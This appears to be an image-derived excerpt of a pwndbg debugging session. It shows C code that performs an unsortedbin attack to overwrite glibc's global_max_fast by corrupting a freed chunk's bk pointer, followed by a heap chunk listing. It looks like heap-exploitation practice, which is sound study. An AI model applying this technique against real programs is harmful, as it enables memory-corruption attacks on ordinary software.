 In file: /root/f/advantage1tmp.c
43 malloc(0x30);
44
45 printf("[+]global_max_fast: 0x%llx\n",*addr_gmf);
46 attack = malloc(size_stderr);
47 free(a);
48
49
50 for(int ix=0;ix!=2;++ix){
51 temp = (unsigned long long)LSBs_gmf >> (8*ix);
52 num = temp % 0x100;
53 if(ix==0)
54 num -= 0x10;
55 *(char*)((unsigned long long)a+8+ix) = num;
56 }
57
► 58 for(int ix=0;ix!=8;++ix){
59 temp = (ull)addr_gmf >> (8*ix);
60 num = temp % 0x100;
61 if(ix==0)
62 num -= 0x10;
63 *(char*)((ull)a+8+ix) = num;
64 }
65
66
67 malloc(0x450);
68 printf("[+]global_max_fast: 0x%llx\n",*addr_gmf);
69
70 if(*addr_gmf != (ull)addr_main_arena+0x60){
71 printf("\n\n[-]FAIL: unsortedbin attack\n");
72 exit(0);
73 }else{
pwndbg> par
addr prev size status fd bk
0x602000 0x0 0x250 Used None None
0x602250 0x0 0x460 Freed 0x7ffff7dcdca0 0x7ffff7dcdca0
0x6026b0 0x460 0x40 Used None None
0x6026f0 0x0 0x460 Used None None
0x602b50 0x0 0x40 Used None None
0x602b90 0x0 0x460 Used None None
0x602ff0 0x0 0x40 Used None None
0x603030 0x0 0x410 Used None None
0x603440 0x0 0x1480 Used None None
pwndbg>